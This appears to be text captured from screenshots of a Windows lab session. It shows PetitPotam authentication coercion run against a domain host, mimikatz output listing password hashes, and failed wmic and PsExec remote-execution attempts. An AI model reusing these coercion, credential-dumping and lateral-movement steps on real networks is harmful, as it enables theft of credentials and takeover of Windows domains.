 Select C:\Windows\System32\cmd.exe
c:\>python PetitPotam.py 192.168.5.8 192.168.5.1
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.5.1[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[-] Got RPC_ACCESS_DENIED!! EfsRpcOpenFileRaw is probably PATCHED!
[+] OK! Using unpatched function!
[-] Sending EfsRpcEncryptFileSrv!
Something went wrong, check error status => SMB SessionError: STATUS_PIPE_DISCONNECTED(The specified named pipe is in
the disconnected state.)
c:\>
cmd (running as gotham\administrator)
C:\>wmic /node:192.168.5.1 process call create "c:\windows\ipconfig.exe"
ERROR:
Description = Access is denied.
C:\>
mimikatz 2.2.0 x64 (oe.eo)
03 75e8340d08bc22b884e5bb247a42fd9f
04 07802d0cfca60abb330605709a09d6fc
05 c671e1bee06870caf001ec3460e5a9a0
06 10c37f347bfdb58d6031d3a6df5e510a
07 07802d0cfca60abb330605709a09d6fc
08 29c77aa02a242c2feec8532d47832ae8
09 29c77aa02a242c2feec8532d47832ae8
10 ee4cb49e12c6e25b9131178e394ca025
11 019313df1e26e9ed112a7a65ac875f6c
12 29c77aa02a242c2feec8532d47832ae8
13 e5bc317f53ac2d82aabd778330f94377
14 019313df1e26e9ed112a7a65ac875f6c
15 f3b258a24b800f042dd5fe5369ddb01e
16 f3b258a24b800f042dd5fe5369ddb01e
17 9a7b3f26573cd6bdfc4be22a76223bde
18 a380f6f38a7c2d9af4a8f420d2f08536
19 4279d93fa9d0b7aaf4bbc115a95ad7a5
20 116553629ffdc2f22487d016bbbf85ac
21 37c785a643e9b53f2dabd86591e8ff60
22 37c785a643e9b53f2dabd86591e8ff60
23 f48d68fcbc6b760e8302aa5d36f3c9b5
24 d4072835a97cf359b938c751403726ef
25 d4072835a97cf359b938c751403726ef
26 d95a4921f54bffc9049ecc168c16be67
27 fb4bc22d73d17eae98ba3d13d112697c
28 c7d8fb84c509a66369f2a321f7eeb764
29 f173f368db86f1dc84588cbdf4a48f79
mimikatz #
cmd (running as gotham\administrator)
c:\>psexec \\192.168.5.1 ipconfig
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Could not start PSEXESVC service on 192.168.5.1:
Access is denied.
c:\>
ENG
13:55
23/05/2022